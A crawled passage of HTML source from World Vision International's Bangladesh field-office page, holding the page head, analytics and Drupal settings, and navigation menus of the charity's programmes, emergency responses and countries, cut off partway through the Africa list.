

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/de/group/316
body_size: 26380
content:
<!DOCTYPE html>
<html lang="de" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<link rel="canonical" href="https://www.wvi.org/bangladesh" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/bangladesh" />

      <title>Bangladesh | Field Office | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_3BWLsFDYuJLeiBsWg00auT_1mn_-1vXklJguXLrVhAU.css?delta=0&amp;language=de&amp;theme=wvi_2018&amp;include=eJxty9EOwiAMheEXglW98m1IgW5pbKkBNt3bbyF6Y7w6-b_kJBOr0d6QacZVuksfCEqZMWycyeCLfqAf6GgNyezBdI4-hbEkgn8YIlZy4wpGGilPs1XF3qk65cJWsSwUGqrAT0-YT3Ftb50UIjZyr43D7XK9wyIWUXzru3BZDn-HTn8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_F8dZ6TcL1B53zQIYtX-PZH6-GqVCQRTdWd7eUc_3zrk.css?delta=1&amp;language=de&amp;theme=wvi_2018&amp;include=eJxty9EOwiAMheEXglW98m1IgW5pbKkBNt3bbyF6Y7w6-b_kJBOr0d6QacZVuksfCEqZMWycyeCLfqAf6GgNyezBdI4-hbEkgn8YIlZy4wpGGilPs1XF3qk65cJWsSwUGqrAT0-YT3Ftb50UIjZyr43D7XK9wyIWUXzru3BZDn-HTn8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_n2iLgaVJCHqbHaM9KoMAuE00233mBKoGq7ePA7o6fto.css?delta=2&amp;language=de&amp;theme=wvi_2018&amp;include=eJxty9EOwiAMheEXglW98m1IgW5pbKkBNt3bbyF6Y7w6-b_kJBOr0d6QacZVuksfCEqZMWycyeCLfqAf6GgNyezBdI4-hbEkgn8YIlZy4wpGGilPs1XF3qk65cJWsSwUGqrAT0-YT3Ftb50UIjZyr43D7XK9wyIWUXzru3BZDn-HTn8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_vp8sd63Op7iPCsvndPtP8tNBmk6AZ6Xg5dBQCgzVgA0.css?delta=3&amp;language=de&amp;theme=wvi_2018&amp;include=eJxty9EOwiAMheEXglW98m1IgW5pbKkBNt3bbyF6Y7w6-b_kJBOr0d6QacZVuksfCEqZMWycyeCLfqAf6GgNyezBdI4-hbEkgn8YIlZy4wpGGilPs1XF3qk65cJWsSwUGqrAT0-YT3Ftb50UIjZyr43D7XK9wyIWUXzru3BZDn-HTn8" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_VAm55VLczl1-8Hdw145Iu1cKKvbgBVC4nLd7E9G1X3U.css?delta=4&amp;language=de&amp;theme=wvi_2018&amp;include=eJxty9EOwiAMheEXglW98m1IgW5pbKkBNt3bbyF6Y7w6-b_kJBOr0d6QacZVuksfCEqZMWycyeCLfqAf6GgNyezBdI4-hbEkgn8YIlZy4wpGGilPs1XF3qk65cJWsSwUGqrAT0-YT3Ftb50UIjZyr43D7XK9wyIWUXzru3BZDn-HTn8" />

      <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"de\/","currentPath":"group\/316","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"de"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"Englisch","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanisch","direction":"ltr","weight":2},"de":{"id":"de","name":"Deutsch","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Ch2\u003EAuf dieser Seite werden Cookies verwendet.\u003C\/h2\u003E Durch das Fortsetzen der Benutzung dieser Seite, stimmst du der Benutzung von Cookies zu.\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003ENein, danke\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EOk, ich bin einverstanden\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003ENein, danke\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EOk, ich bin einverstanden\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"de","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EDatenschutzeinstellungen\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EZustimmung zur\u00fcckziehen\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_lC-F283Qlp89D7pP7GSKjtDsgYqL78JKJbr_KrUmFHs.9GP2PwZ8LDVdG5pQSV53JU5_KMDrTonVAXj0BRiNJ5A.js?t8juwe"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_V1oRQ-kJlXBZaEklOtPUe_1t8-l0RS94HJ3gsqxKikc._KrYk5Ww8xVlYDKKmHUJqX-Y5BrQRX7MySM7g4PdwBk.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_KRjtvzl6UujB23-j_sF6dqOcbqg2z8ej98A8RU9bGsg.8rvIlG4Cu3O-sfn2693H7LP80zQ1uHdplLBU4Xd-5Cc.js?v=10.4.6"></script>
<script src="/sites/default/files/js/optimized/js_jHPJKfYcE-L6_SxsvlcJN2p26FGBMlWEHxc6gu6xtgQ.3lQFAo3TAv3iq7B4IXfxhewfMP96RylwuVClOqcC0Xk.js?v=1.x"></script>

  </head>
  <body class="page--group">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a href="/de" title="Startseite" rel="home" class="topnav__return-home icon-home"></a>
      <a class="topnav__logo" href="#" title="Startseite" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Startseite" width="736" height="146" />
        <span class="topnav__field-office-name">Bangladesh</span>
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/de/node/72886" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/de/node/72911" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      <ul class="links language-switcher__options"><li hreflang="en" data-drupal-link-system-path="group/316"><a href="/bangladesh" class="language-link" hreflang="en" data-drupal-link-system-path="group/316"><span class="language-switcher__option-text">English</span>
</a></li></ul>
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/de/node/72551" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/de/node/72551" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/de/node/72646" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/node/72861" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1026" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/node/72641" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/de/node/72731" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/606" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/shorthand-story/1061" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/de/node/72846" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/de/node/72681" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/de/group/641" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/576" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/586" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/646" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/de/group/1236" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--active-trail menu-item--where-we-work">
        <div class="menu_link_title"><a href="/de/node/72811" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/de/node/72761" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/de/group/196" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1196" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/201" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/536" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/206" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/211" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/1031" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/216" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/221" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/de/group/226" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
